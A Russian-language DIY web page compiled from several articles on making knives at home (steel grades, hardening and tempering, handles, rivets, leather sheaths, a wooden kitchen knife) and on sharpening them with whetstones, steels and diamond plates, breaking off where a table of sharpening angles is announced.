<p><img src="/wp-content/uploads/2019/11/ea5eeea0779a51b7a406994ae708a29c.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="550" height="392" class="size-full aligncenter"></p>
<p>Цвета каления металла</p>
<p>После того, как металл нагрели до соответствующей температуры и выдержали необходимое время, необходимо провести его охлаждение в воде или машинном масле. Для проведения охлаждения, заготовку нужно ухватить длинными и щипцами и окунуть в ванну с подготовленной жидкостью.</p>
<p>Следует знать, что масло на поверхности может воспламениться!</p>
<p>Если же в качестве охлаждающей среды выбрана вода, то во избежание появления закалочных трещин, в ёмкости с водой нужно предварительно растворить несколько столовых ложек поваренной соли.</p>
<p><img src="/wp-content/uploads/2019/11/55bfd3e670ae0c625ef2aeca9ae7f257.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="480" class="size-full aligncenter"></p>
<p>Различные варианты самодельных ножей</p>
<p>Неравномерность нагрева изделия или его охлаждения может привести к такому дефекту стали, как коробление. Для его предупреждения, стальную заготовку следует охлаждать, опуская её клинок режущей стороной строго вертикально вниз.</p>
<p>Для придания заготовке окончательных механических свойств, после закалки заготовку следует подвергнуть процедуре отпуска.</p>
<p> Для этого заготовку вновь нагревают до диапазона температур 200-300 ºС, выдерживают определённое время и охлаждают на воздухе до комнатной температуры. Немаловажным моментом в процессе оформления ручки является её будущий дизайн.</p>
<p> Если на поверхность ручки планируется нанесение рисунка, то необходимо в обязательном порядке провести процедуру травления. После проведения этой процедуры, можно приступать к сборке ножа.</p>
<ol>
<li>Изготовление рукоятки ножа.</li>
</ol>
<p>Подготовка рукоятки ножа не менее ответственный момент, ведь от точности производимых действий полностью будет зависеть форма ручки.</p>
<p> Виды рукояток весьма разнообразны, и выбирать вид рукоятки стоит, опираясь на тип назначения готового изделия. На выбранном для рукояти материале (например, дереве), необходимо простым карандашом по картонному эскизу обвести границы ручки.</p>
<p> Затем придать рукоятке соответствующую формупри помощи точильного станка, напильника и шлифовальной шкурки.</p>
<ol>
<li>Подготовка отверстий для заклёпок.</li>
</ol>
<p>Заклёпки – это элементы, которыми рукоятка будет скрепляться со стальным основанием ножа. Необходимо в стальной заготовке и в рукояти ножа дрелью на одинаковом друг от друга расстоянии просверлить 3 отверстия по диаметру будущих заклёпок.</p>
<ol>
<li>Окончательная сборка готового ножа.</li>
</ol>
<p>Сборка самодельного ножа включает в себя стягивание всех деталей ножа в единое изделие. Для облегчения процесса сборки, предварительно можно все детали проклеить между собой и оставить в тисках для схватки клея на некоторое время.</p>
<p> Затем вставить в отверстия заклёпки, при этом удачным решением будет вставка в крайнее отверстие на рукоятке ножа не заклёпки, а идентичной по диаметру тонкой полой трубки. В последствии, в это отверстие можно вставить шнурок, и при помощи его закрепить нож на поясе ремня или рюкзаке.</p>
<p> Окончательная обработка рукояти ножа заключается в его шлифовке полировальной шкуркой и обработке войлоком.</p>
<p><img src="/wp-content/uploads/2019/11/1ac47e9d1169fbca9362ab6cabcfdb57.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="540" height="313" class="size-full aligncenter"></p>
<p>Пример ножа с отверстием в рукояти</p>
<h3>Процесс создания ножен ручной работы</h3>
<p>Ножны ручной работы – декоративный элемент, процесс создания которого несложен, а результат удивительно практичен.Клинок ножа нужно обмотать куском хлопчатобумажной ткани и покрыть парафином.</p>
<p> Кусок кожи, предварительно хорошо смоченный в воде, нужно положить так, чтобы два противоположных конца куска кожи сомкнулись с заточенной стороны лезвия.</p>
<p> Зажимами (подойдут любые, даже канцелярские) зафиксировать положение кожаного чехла чётко по контуру лезвия. Изделие должно хорошо просохнуть.</p>
<p><img src="/wp-content/uploads/2019/11/0892fbfb4fd4aed4074a080947ed112e.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="480" class="size-full aligncenter"></p>
<p>Самодельные кожаные ножны</p>
<p>После полного высыхания кожаной заготовки, нужно снять зажимы и, по проявившемуся контуру, прошить будущие ножны. Для этого при помощи шила или дрели с малым диаметром сверла необходимо проделать на одинаковом расстоянии друг от друга множество отверстий, через которые последовательно пропустить иглу с прочной нитью.</p>
<p> Завершив швейную часть создания ножен ручной работы, необходимо срезать избыток кожи при помощи острого ножа. Края ножен обработать абразивной шкуркой. При необходимости определить место подвеса для ножен, вырезать его из кожи и закрепить на ножнах клеем.</p>
<p> Для придания декоративного блеска, ножны можно обработать обувным кремом в тон кожи, из которой они изготовлены.</p>
<h3>Особенности заточки готового изделия</h3>
<p>Заточка клинка будет правильной только в том случае, когда будет правильно выбран угол расположения лезвия к бруску.</p>
<p> Главным принципом выбора угла заточки является то, что чем меньше угол заточки, тем острее лезвие, а чем больше, — тем больше срок его остроты.</p>
<p> Универсальным углом для заточки является угол в 20º, но при особом желании мастер может опираться на следующие общепринятые значения:</p>
<ul>
<li>угол в 30-35ºвыбирается для охотничьих и складных ножей;</li>
<li>угол 40-45º — для ножей, которым необходима острота кромки и повышение стойкости к затуплению;</li>
<li>25-30º — угол для домашних бытовых ножей;</li>
<li>25-40º — выбирается для заточки тактических ножей.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/7451747bee77548f5f91e70ae1963530.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="360" class="size-full aligncenter"></p>
<p>Заточка ножа ручной работы</p>
<p>Заточка ножа должна сопровождаться плавными движениями. При заточке изгиба лезвия необходимо чуть приподнимать рукоять ножа, что позволит создать одинаковый угол заточки по периметру режущей кромки. Направления клинка должно быть таким, чтобы направление движения всегда было строго перпендикулярно по отношению к режущей кромке.</p>
<h3>Изготовление охотничьего ножа в домашних условиях</h3>
<p>Процесс изготовления охотничьего ножа ручной работы ничем не отличается от пошаговой инструкции, что приведена выше и главная мысль заключается в точном соблюдении размеров согласно подготовленным эскизам.</p>
<p><img src="/wp-content/uploads/2019/11/818fb61841f47ea1ffea09a46a78ad07.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="286" class="size-full aligncenter"></p>
<p>Охотничий нож</p>
<p>Отличительной особенностью ножа для охоты является его конфигурация: центр тяжести клинка смещён к рукояти и лезвие по сравнению с ней более узкое.</p>
<p> Рукоять у основания имеет защитный ограничитель, что позволяет защитить кисть охотника во время удара. Материал рукояти должен быть выбран таким образом, чтобы предупредить соскальзывание с неё руки.</p>
<p>Средняя длина клинка обычно составляет 12-15 см при ширине 25-30 мм.</p>
<p>Любой мастер, воодушевлённый понравившимся фото в интернете, необычным изделием, замеченным у друга или магазине, может легко воплотить в жизнь все свои идеи, достаточно лишь иметь минимальный набор необходимых инструментов и желание и результат не заставит себя ожидать!</p>
<p>Источник: <span class="hidden-link" data-link="/media/tehnologii/nozhy-ruchnoy-raboty.html">https://stankiexpert.ru/tehnologii/nozhy-ruchnoy-raboty.html</span></p>
<h2>???? Как сделать нож своими руками в домашних условиях</h2>
<p>Одним из первых инструментов, который древний человек разумный сделал для себя, был нож. Наверное, раньше него появился только молоток. Естественно, эти инструменты были каменными. Постепенно, в процессе эволюции, человек научился работать с металлом, сначала с бронзой, потом и с железом. Сегодня в нашем обзоре мы узнаем, как сделать нож в домашних условиях, чтобы он служил вам долго.</p>
<p><img src="/wp-content/uploads/2019/11/0c751689c510c6e23dcd57ba89619a6b.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="356" class="size-full aligncenter">Каменный нож древнего человекаФОТО: buynbest.ru</p>
<h3>Преимущества самодельных моделей</h3>
<p>Ножи обладают мистической притягательной силой. Мужчины всегда любили холодное оружие. Обладание им придаёт человеку уверенности (хотя и не всегда согласуется с законом). У некоторых народов (например, на Кавказе), нож является обязательным элементом национального мужского костюма. Его внешний вид и его технические характеристики многое говорят знающему человеку о владельце.</p>
<p><img src="/wp-content/uploads/2019/11/9f65f8403e31aebf6c1c425fd44f9e0a.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="372" class="size-full aligncenter">Древние металлические ножиФОТО: comp-pro.ru</p>
<p>В современных условиях в обычной жизни нож потерял функции средства нападения и защиты собственной жизни. Конечно, это утверждение не относится к профессиональным военным и охотникам.</p>
<p> Но о них отдельная речь. Нож является предметом кухонной утвари, инструментом мастера-самоделкина, спутником туриста. Специфические ножи у столяра и электрика.</p>
<p> Специальное изделие находится в аварийном запасе лётчика-космонавта.</p>
<p>Простому человеку не всегда удаётся приобрести тот нож, который ему для чего-то нужен. И он начинает обдумывать, как такой нож сделать самому, своими руками.</p>
<p><strong>Статья по теме:</strong></p>
<p><img src="/wp-content/uploads/2019/11/b1606cddb9c002e026574b018792bf49.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="150" height="100" class="size-full aligncenter"><strong>Как сделать меч из дерева и других материалов</strong>: модели из металла, картона, фанеры; каким должен быть размер, как определяется центр тяжести холодного оружия — в нашей публикации.</p>
<h3>Из чего можно сделать нож</h3>
<p>В зависимости от того, для чего требуется будущий нож, от умения его изготовителя, и выбирается исходный материал заготовки. Причём, для рабочей части ножа (клинка, лезвия) нужно одно сырьё и совсем другое для рукоятки. А ещё, может быть, потребуется делать ножны.</p>
<p>Для лезвия ножа годится любая сталь. Но если она рядовых марок, то и качество изделия получится низким – нож будет легко гнуться и тупиться.   Низкоуглеродистые марки не годятся.</p>
<blockquote>
<p> Хорошие ножи получаются из высокоуглеродистых легированных марок стали – из старых режущих инструментов, из напильников, из разогнутого обода подшипника, из старой рессоры. Только надо понимать, что в готовом виде заготовок для ножа найти почти невозможно.</p>
</blockquote>
<p> Любой выбранный вариант потребует первичной подготовки и технологической обработки – механической и термической.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/wsPS7GMBIOM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Лезвие ножа должно быть твёрдым и упругим, а работать легче с мягким и гибким металлом. Чтобы преодолеть это противоречие, мастер должен обладать определённым минимумом знаний по механической и термической обработке металла.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/nochnik-svoimi-rukami.html" target="_blank" rel="nofollow" class="uc209a08ae5d2f475ab582e8b715e7334"><style> .uc209a08ae5d2f475ab582e8b715e7334 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc209a08ae5d2f475ab582e8b715e7334:active, .uc209a08ae5d2f475ab582e8b715e7334:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc209a08ae5d2f475ab582e8b715e7334 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc209a08ae5d2f475ab582e8b715e7334 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc209a08ae5d2f475ab582e8b715e7334 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc209a08ae5d2f475ab582e8b715e7334:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Ночник своими руками</span></div></a></div><p>Ручка ножа может быть деревянной, пластмассовой, металлической, комбинированной, собранной из разных материалов.</p>
<h3>Рекомендации по изготовлению и чертежи для ножей своими руками</h3>
<p>Сначала нужно определиться с тем, какой тип ножа предполагается сделать. Если работу выполнять по всем правилам, то начинать процесс изготовления ножа надо с разработки чертежа.</p>
<p> Последовательно нужно нарисовать полный эскиз общего вида изделия с ручкой, затем вычертить его с размерами, и, наконец, изобразить отдельно клинок с хвостовиком для ручки и саму ручку.</p>
<p> После этого можно приступать к работе с металлом.</p>
<h3>Охотничьи</h3>
<p>Охотнику нож нужен для решения многих задач – и веток для костра нарезать, и шалаш построить, и добычу распотрошить, и, при случае, защитить свою жизнь от дикого зверя. И все эти функции это холодное оружие должно выполнять безукоризненно. Оно обязано всегда быть острым и готовым к работе.</p>
<p><img src="/wp-content/uploads/2019/11/a6a0b3d0ec335e8c14c09466941872a7.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="411" class="size-full aligncenter">Охотничий ножФОТО: smithy-knife.ru</p>
<h3>Кухонные</h3>
<p>Типов ножей для работы на кухне существует огромное количество – поварские, филейные, рыбные, хлебные и другие. Каждый вариант оптимально приспособлен для выполнения определённой операции. А, кроме того, каждый профессиональный кулинар имеет свои индивидуальные привычки и привязанности. Поэтому кухонных ножей бесконечное множество.</p>
<p><img src="/wp-content/uploads/2019/11/1c526b211acc2d5eeb422a7b074a1d84.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="426" class="size-full aligncenter">Кухонный поварской ножФОТО: smithy-knife.ru</p>
<h3>Туристические</h3>
<p>Туристу тяжело носить с собой большой груз, а делать приходится много разнообразного. И нож ему нужен соответствующий.</p>
<p><img src="/wp-content/uploads/2019/11/b479613d30e7a99e6c30187fba1748a8.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="211" class="size-full aligncenter">Туристический ножФОТО: vsehoztovari.ru</p>
<h3>Ножи выживания</h3>
<p>В аварийном запасе российских космонавтов находится нож-мачете. Он изготовлен из качественной стали толщиной 4 мм, имеет треугольную форму. Его длина 360 мм, ручка выполнена из твёрдой резины. Заточен он с двух сторон. Широким заточенным концом клинка можно копать, ножом удобно рубить. Нож можно использовать и как приклад для пистолета.</p>
<p><img src="/wp-content/uploads/2019/11/feb1081ae6ee616b2aa642dcf3022d4b.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="374" class="size-full aligncenter">Нож для выживания из аварийного запаса космонавтаФОТО: vsehoztovari.ru</p>
<h3>Этапы изготовления ножа своими руками</h3>
<p>Если предполагается делать серьёзный нож, то и сталь для него следует брать качественную легированную высокоуглеродистую.</p>
<h3>Выбор стали заготовки для ножа</h3>
<p>При выборе отечественной марки стали для самодельного ножа учитывают много противоречащих друг другу условий. Наиболее популярные в России марки стали для массовых ножей 65Х13, 50Х14МФ. Для оружия и охотничьих изделий применяют 9ХС и 95Х18. Кухонные инструменты делают из стали 40Х12. Ножи легко правятся мусатом.</p>
<p> Сталь марки 45Х13 применяется для изготовления туристических ножей, так как устойчива к коррозии.  Очень популярная при изготовлении самоделок недорогая сталь марки ШХ15СГ.</p>
<p> Расшифровывается марка так: Буква «Ш» обозначает в марке, что это шарикоподшипниковая сталь, «Х15» – указывает на содержание хрома и его количество (примерно 1,5%), а буквенное обозначение «СГ» – указывает на содержание легирующих элементов кремния и марганца (примерно 0,34% и 0,4%).</p>
<p>Существует много аналогичных зарубежных марок стали.</p>
<h3>Как делают ножи</h3>
<p>Любой нож, даже самый простой, состоит из нескольких деталей. А в складном изделии их полтора десятка. Желательно иметь доступ к простейшим станкам – точилу с электроприводом, ленточному шлифовальному, сверлильному станку, к высокотемпературной электропечи для термообработки металла.</p>
<p>Каждую деталь надо делать в соответствии с чертежом, иначе при сборке их невозможно будет совместить. Весь процесс изготовления ножа разбивается на последовательные этапы.</p>
<p><img src="/wp-content/uploads/2019/11/9bffd2d997893a84348e646ed063bbe0.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="239" class="size-full aligncenter">Нож и его составляющиеФОТО: warbook.club<img src="/wp-content/uploads/2019/11/8cfa243fdece18813c33f0dcd3eec38b.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="360" class="size-full aligncenter">Детали, из которых состоит складной ножФОТО: clubsamodelok.ru</p>
<h3>Как сделать клинок</h3>
<p>Первым делом надо изготовить лезвие ножа, другое его название «клинок». Технология изготовления определяется тем, из чего эта деталь будет делаться. Как правило, все заготовки имеют высокую твёрдость, затрудняющую обработку.</p>
<p> Закалённый металл следует «отпустить». Это операция термообработки, заключающаяся в нагреве заготовки примерно до 200ºС и выдержке в течение часа при этой температуре.</p>
<p> Нагрев можно проводить на кухне в духовке, остывать деталь должна вместе с плитой.</p>
<div class="advice">
<p>Следующий этап – формирование будущего клинка. Если заготовка толстая и неудобной формы (например, из напильника), то её надо подвергнуть ковке. Если сталь не очень толстая листовая, то её можно обрезать или обточить на обдирочном наждаке.</p>
</div>
<p>В подготовленной болванке будущего клинка надо в соответствии с чертежом просверлить отверстия, сквозь которые пройдут заклёпки для крепления рукоятки.</p>
<p>Теперь заготовку можно немного облагородить – снять заусенцы, начать формировать скосы для будущего острия. Толщина лезвия и форма скосов определяют режущие и прочностные свойства готового ножа.</p>
<p>Если заготовка удовлетворяет мастера, то можно провести закалку. Строго по науке температура нагрева под закалку определяется по справочнику для каждой марки стали. Это примерно 800ºС.</p>
<blockquote>
<p> В кустарных условиях можно использовать магнит в качестве индикатора. Как только металл потеряет свои магнитные свойства, значит, он готов к закалке, т.е.</p>
</blockquote>
<p> резкому опусканию в холодную воду, а ещё лучше в ёмкость с машинным маслом.</p>
<p>После закалки опять проводится отпуск металла. Эта процедура придаёт материалу необходимые свойства упругости и гибкости.</p>
<p>И заключительный этап работы с клинком – это его очистка, заточка и полировка.</p>
<p><strong>Статья по теме:</strong></p>
<p><img src="/wp-content/uploads/2019/11/4c015265d78607cd0094cc11fd0554b2.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="150" height="100" class="size-full aligncenter"><strong>Нанесение и травление узора на стальном ноже</strong>: что понадобится, подготовка металла к нанесению рельефного рисунка, принцип травления при помощи электролиза; нюансы, которые следует учесть; очистка и полировка клинка.</p>
<h3>Как сделать ручку для ножа</h3>
<p>Изготовление ручки для ножа – процесс творческий. Здесь надо проявить художественный вкус, фантазию и не забыть про здравый смысл. Рукоятка ножа должна удобно ложиться в руку.</p>
<p>Материал для рукоятки может быть любой, мастер выбирает из того, что ему доступно. Изготовление так же идёт поэтапно.</p>
<div class="warning">
<p> Сначала формуются заготовки двух половинок, затем сверлятся сквозные отверстия, совпадающие с теми, что проделаны на клинке. Детали рукоятки прикладываются к ножу. Можно перед этим смазать их эпоксидным клеем.</p>
</div>
<p> В отверстия вставляются штифты и расклёпываются. Заключительный этап – ручка проходит чистовую обработку и полируется.</p>
<h3>Как сделать нож из дерева</h3>
<p>Деревянный нож – это не экзотика, а вполне практичный инструмент на серьёзной кухне. Он деликатно режет мягкие кондитерские изделия, пироги с начинкой, сыры. Им удобно готовить бутерброды. Таким ножом нельзя повредить антипригарное покрытие сковородок.</p>
<p>Деревянные ножи для кухниФОТО: rukikryki.ru</p>
<h3>Материалы и инструменты</h3>
<p>Нож делается из сухой доски твёрдого дерева, например, липы или бука. Желательно, чтобы не было сучков, а кусок доски был прямослойным. Ещё потребуется минеральное масло.</p>
<p>Хорошо, если доступен ленточный шлифовальный станок, электролобзик или лазерный программируемый станок.</p>
<h3>Инструкция по изготовлению</h3>
<p>Процесс тоже поэтапный. Сначала прорисовывается форма будущего ножа, затем по шаблону рисунок переносится на доску. По рисунку вырезается заготовка либо вручную, либо на лазерном программируемом станке.</p>
<p> На ленточном шлифовальном устройстве формируется будущее лезвие. Работа требует предельной осторожности и внимания. Конечная операция состоит в ручной шлифовке наждачной бумагой. Чистую заготовку следует пропитать минеральным маслом.</p>
<p> Надо дать ему хорошо впитаться в дерево.</p>
<h3>Как сделать ножны для ножа своими руками</h3>
<p>Нож удобно хранить в ножнах. Их тоже можно сделать своими руками из подручного материала.</p>
<h3>Материалы и инструменты</h3>
<p>Хорошие ножны можно сделать из разных материалов: из кожи, из пластмассы, из дерева. Умельцы делают ножны из бересты и ПВХ-труб.</p>
<p>Из инструментов потребуется крепкие ножницы, толстая игла, шило, пружинные скрепки, крепкие нитки.</p>
<h3>Инструкция по изготовлению</h3>
<p>Для изготовления кожаных ножен берётся кусок кожи, на него кладётся лезвие ножа и обрисовывается контур. Материал по краю рисунка складывается вдвое, и по контуру с запасом 5 мм вырезается заготовка. По её краю намечается линия шва, по ней просверливаются отверстия. Сквозь них прошивается прочная нитка. До прошивки можно стык кожаных половинок промазать клеем.</p>
<p>К верхней части ножен следует прикрепить петлю, чтобы носить ножны на ремне.</p>
<p>Изготовление ножен из толстой кожиФОТО: youtube.com</p>
<h3>Заключение</h3>
<p>Изготовление самодельного ножа – увлекательное занятие. Готовое изделие может быть и полезным инструментом, и украшением комнаты. Но ни в коем случае боевой нож нельзя хранить без разрешения. Это противозаконно.</p>
<p> Предыдущая ВОЗМОЖНО ВАМ ТАКЖЕ БУДЕТ ИНТЕРЕСНО:</p>
<p>Источник: <span class="hidden-link" data-link="/media/kak-sdelat-nozh-svoimi-rukami-v-domashnih-uslovijah.html">https://homius.ru/kak-sdelat-nozh-svoimi-rukami-v-domashnih-uslovijah.html</span></p>
<h2>Как наточить нож в домашних условиях: способы и советы</h2>
<p>1. Правка или заточка?2. Мифические виды заточек3. Какие ножи нельзя точить самому4. Чем точить: какие есть варианты?5. Углы заточки и способы фиксации клинка6. Пошаговое руководство по заточке ножа на бруске7. Заточка ноже в экстремальных условиях</p>
<h3>Правим или точим?</h3>
<ul>
<li>Иногда заточка и не нужна, надо лишь немного обновить кромку, убирая неровности и слегка шлифуя, отчего нож становится острей.</li>
<li>Это называется правка.</li>
<li>Делают её с помощью мусатов, мелколзернистой наждачки или по старинке, на кожаном ремне.</li>
<li>Угол при этом не выставляется, а поддерживается тот, который уже есть.</li>
<li>А вот если нужно изменить или восстановить геометрию угла режущей кромки, то это уже заточка.</li>
<li>И если вы не выдержите верный угол, то резать станет просто невозможно.</li>
</ul>
<h3>Пару слов о лазерной заточке и самозатачивающейся стали</h3>
<p>Некоторые боятся точить ножи дома, так как считают, что сейчас мастерские предлагают чуть ли не нанотехнологии, в результате которых клинок будет оставаться острым дольше. Речь о лазерной заточке, как вы понимаете.</p>
<p>Так вот: это миф и маркетинг.</p>
<p>Лазером не точится абсолютно ничего, луч просто указывает верный угол (также, как на лазерном уровне для определения плоскости). А точит обычный камень, поэтому, ничего особого в такой процедуре и нет.</p>
<p>Самозатачивающаяся сталь – тоже из разряда фантастики.</p>
<p>Тупится абсолютно всё, но чем качественней сплав, тем дольше служит нож. Поэтому, нет смысла выбрасывать деньги на такие ножи, лучше на них приобрести хорошую точилку для обычных.</p>
<h3>Какие ножи нельзя точить самостоятельно?</h3>
<p>Начнём с самого главного: какие ножи нельзя точить?</p>
<p>Если вы делаете это впервые, то нельзя точить любимые и удобные ножи.</p>
<p>Неверный угол заточки способен начисто испортить лезвие, поэтому, экспериментировать лучше на чём-то попроще, чтоб потом спокойно выбросить и не досадовать.</p>
<p>Ещё не стоит точить самостоятельно керамические ножи обычными брусками. Керамику берёт только алмаз и если у вас такого бруска нет, то лучше отдать нож профессионалу.</p>
<ol>
<li>А вот если есть, то вы можете попробовать наточить самостоятельно, так как, технология заточки керамического ножа ничем не отличается от заточки стальных клинков.</li>
<li>Ножи из дамасской стали и булата – напротив, точить на алмазном бруске не рекомендовано категорически, так как лезвие может раскрошиться.</li>
<li>Лучше отдать его мастеру, так как, сточить обычным бруском такую сталь – задача не для слабонервных: долгий процесс.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/montazh-myagkoj-krovli-svoimi-rukami.html" target="_blank" rel="nofollow" class="ud94bee35bc43a8b7500932d34e54446a"><style> .ud94bee35bc43a8b7500932d34e54446a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud94bee35bc43a8b7500932d34e54446a:active, .ud94bee35bc43a8b7500932d34e54446a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud94bee35bc43a8b7500932d34e54446a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud94bee35bc43a8b7500932d34e54446a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud94bee35bc43a8b7500932d34e54446a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud94bee35bc43a8b7500932d34e54446a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Монтаж мягкой кровли своими руками</span></div></a></div><p>Также, не стоит точить дома ножи с волнообразной кромкой. Более того, в мастерскую нести их тоже нет смысла, так как вернуть ножу-пиле первоначальные свойства просто невозможно.</p>
<p>Проще купить новый или переточить его на обычный.</p>
<h3>Чем точить? Рассматриваем варианты</h3>
<p>Для заточки ножей есть множество инструментов, начиная от электрических и кончая обычными брусками, которые стоят очень недорого.</p>
<p>Электроточилки</p>
<ul>
<li>У электроточилок два больших минуса: недешёвая цена (в пределах 10 000 рублей) и свойство сильно снимать сталь при заточке, что приводит к быстрому износу ножа.</li>
<li>Зато, процесс выходит быстрый, полностью автоматизированный и нет нужды вручную выдерживать градус наклона при заточке.</li>
<li>Как точить нож на точилке, как правило, написано в инструкции, которая прилагается к прибору.</li>
<li>Мусат</li>
</ul>
<p>Мусат – вещь хорошая, но наточить им сильно тупой нож не выйдет, так как он, главным образом, предназначен для правки. И эффект от такой заточки – пару дней от силы.</p>
<p>Как точить нож мусатом, схематически показано тут:</p>
<p>Роликовая ножеточка</p>
<p>Неплохой вариант для женщин. Всего пару движений по роликам и нож режет хорошо (но не долго). Стоят они недорого и их может позволить себе каждый.</p>
<p>Наждачная бумага</p>
<p>Мастера по заточке относятся скептически к использованию наждачки для этих целей. Но вот практика тех, кто её применяет – убеждает нас в том, что это вполне приемлемый вариант.</p>
<blockquote>
<p>Нельзя сказать, что он самый комфортный, но если под рукой ничего нет, а наточить нож нужно срочно – то вполне можно воспользоваться наждачной бумагой. Тем более, статья ведь и не для мастеров, а для любителей.</p>
</blockquote>
<p>Ленты наждачной бумаги надо закрепить на любой деревянной основе (в виде бруска) с помощью скотча. С одной стороны – крупнозернистую фракцию, с другой – мелкозернистую.</p>
<p>Керамический брусок</p>
<p>За цену тут и говорить не стоит, так как они совсем дешёвые. Главное, выбрать его правильно, чтоб потом было комфортно точить.</p>
<p>Брусков нужно два. Один с более грубой поверхностью (320 грит), для основной заточки и коррекции угла кромки, а второй для шлифовки поверхности (1000 грит).</p>
<p>Длина камня должна быть примерно такой, как у самого длинного ножа в доме.</p>
<div class="stop">
<p>Ширина – чем шире, тем удобней с ним работать. А как точить ножи бруском вы можете прочесть ниже, в отдельном блоке.</p>
</div>
<p>Алмазный брусок</p>
<p>Алмазные бруски стоят не пять копеек, но результат не сравнить с обычным камнем. Работать с ним комфортней, да ещё он и долговечней.</p>
<p>Состоит он из пластмассовой или алюминиевой основы, на которую закреплены две металлические пластины с напылением из алмазных зёрен.</p>
<p>Такие бруски не стачиваются, как керамические и даже после многократных заточек остаются ровной, прямоугольной формы с острыми углами.</p>
<p>Помимо всех этих плюсов есть еще преимущества:</p>
<ul>
<li>Они не боятся удара и не разобьются, если нечаянно уронить</li>
<li>Алмазный брусок не засоряется частичками стали. После заточки его нужно только слегка сполоснуть под водой и протереть</li>
<li>Процесс заточки на алмазных брусках очень быстрый, а это значит, что камень будет служить вам очень долго, так как почти не стачивается</li>
<li>Вам не нужно приобретать два бруска, так как они сделаны так, что одна сторона у них грубей, а вторая для шлифовки</li>
</ul>
<p>Недостаток у алмазных брусков один – цена. Дешевле 800 рублей их нет, а если и есть, то это явно подделка, которая придёт в негодность после пяти заточек.</p>
<p>Японские водные камни</p>
<p>Водный камень – это тоже брусок. Но использовать его нужно не на сухую, а смачивая водой.</p>
<blockquote>
<p>В процессе трения образуется суспензия, которая одновременно с заточкой полирует поверхность.</p>
</blockquote>
<p>Стоят они недёшево, зато изнашиваются достаточно быстро. Так что, для простых кухонных ножей это не самый лучший выбор.</p>
<h3>Заточка с помощью абразивного круга на дрели или станке</h3>
<p>Не стоит этого делать, если вы впервые точите нож.</p>
<p>Хватит и пару секунд, чтоб нанести непоправимый вред. Тем более, в этом случае сталь слишком разогревается и нужно обязательно охлаждать её в процессе, а если этого не делать, то кромка может раскрошиться.</p>
<ol>
<li>Как правильно точить ножи на станке – тема отдельной и обширной статьи, поэтому, тут мы не будем заострять на этом внимание.</li>
<li>Также обязательно гляньте это видео, оно очень даже по теме.</li>
<li>
</li>
<li>Так как, в этом деле, лучше один раз увидеть, чем сто раз услышать!</li>
</ol>
<h3>Про углы заточки и способы фиксации клинка</h3>
<p>Но какой бы камень вы не выбрали, технология заточки одна. И это главное, чему следует научиться.</p>
<p>Для начала тренируйтесь на самом простом керамическом бруске, а когда увидите, что у вас получается – покупайте что-то подороже.</p>
<div class="advice">
<p>Самое главное в процессе заточки – вернуть первоначальный угол наклона кромки. Для кухонных, домашних ножей он обычно стандартный: от 25 до 45 градусов.</p>
</div>
<p>Причём, чем меньше градус, тем тоньше выходит режущая кромка. Да, нож будет острый, но и тупиться он будет гораздо быстрей, а также терять форму кромки, едва коснувшись чего-то жёсткого.</p>
<ul>
<li>Так что, если вы хотите как можно реже прибегать к заточке, не стоит делать угол 25 градусов.</li>
<li>Слишком острый нож – довольно травмоопасная вещь в быту.</li>
<li>Он будет хорошо резать не только овощи с мясом, но и кухонные полотенца вместе с вашими руками в тот момент, когда его протираешь.</li>
<li>Вот таблица рекомендуемых углов:</li>
</ul>
